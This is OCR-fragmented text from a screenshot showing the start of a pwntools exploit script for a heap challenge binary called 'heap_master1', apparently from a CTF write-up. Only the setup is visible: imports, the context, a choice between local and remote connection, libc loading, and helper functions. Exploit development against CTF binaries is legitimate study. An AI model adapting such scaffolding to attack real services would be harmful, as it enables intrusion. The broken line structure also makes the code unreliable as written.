
some comments, seperating the whole exploit into 6 parts.
1
from
 pwn 
import
 *
2
from
 FILE 
import
 IO_FILE_plus_struct
3
## https://gist.github.com/hzshang/a13b1c6e44
4
5
context.log_level = 
'debug'
6
context.terminal = [
'tmux'
, 
'splitw'
, 
'-h'
]
7
context.arch = 
"amd64"
8
# env = {'LD_PRELOAD' : '/lib/x86_64-linux-gn
9
if
 len(sys.argv) == 
1
:
10
    p = process(
'./heap_master1'
)
11
elif
 len(sys.argv) == 
3
:
12
    p = remote(sys.argv[
1
], sys.argv[
2
])
13
14
libc = ELF(
'/lib/x86_64-linux-gnu/libc.so.6'
)
15
16
def
rc
(x)
:
17
return
 p.recv(x)
18
19
def
ru
(x)
: